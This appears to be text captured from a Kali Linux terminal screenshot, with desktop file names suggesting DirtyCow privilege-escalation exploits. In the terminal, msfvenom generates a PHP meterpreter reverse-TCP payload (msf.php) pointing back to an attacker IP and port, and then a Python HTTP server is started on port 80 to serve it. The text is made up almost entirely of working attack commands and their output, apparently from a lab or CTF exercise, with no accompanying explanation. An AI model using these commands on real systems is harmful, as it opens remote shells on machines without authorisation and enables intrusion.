 37292.c
exp
DirtyCow-
EXP
php
msf.php
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.80.134 LPORT=12345
-f raw > msf.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the p
ayload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34282 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...